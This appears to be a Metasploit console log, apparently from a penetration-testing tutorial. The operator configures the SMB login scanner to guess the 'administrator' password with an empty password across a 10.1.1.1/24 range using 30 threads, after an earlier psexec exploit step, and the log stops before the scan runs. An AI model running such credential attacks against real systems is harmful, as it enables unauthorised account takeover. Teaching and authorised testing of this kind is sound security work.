 msf5 exploit(windows/smb/psexec) > use auxiliary/scanner/smb/smb_login
msf5 auxiliary(scanner/smb/smb_login) > options
Module options (auxiliary/scanner/smb/smb_login):
Name Current Setting Required Description
---- --------------- -------- -----------
ABORT_ON_LOCKOUT false yes Abort the run when an account lockout is detected
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DETECT_ANY_AUTH false no Enable detection of systems accepting any authentication
DETECT_ANY_DOMAIN false no Detect if domain is required for the specified user
PASS_FILE no File containing passwords, one per line
PRESERVE_DOMAINS true no Respect a username that contains a domain name.
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RECORD_GUEST false no Record guest-privileged random logins to the database
RHOSTS yes The target address range or CIDR identifier
RPORT 445 yes The SMB service port (TCP)
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf5 auxiliary(scanner/smb/smb_login) > set rhosts 10.1.1.1/24
rhosts => 10.1.1.1/24
msf5 auxiliary(scanner/smb/smb_login) > set smbuser administrator
smbuser => administrator
msf5 auxiliary(scanner/smb/smb_login) > set smbpass
smbpass =>
msf5 auxiliary(scanner/smb/smb_login) > set threads 30
重生信息安全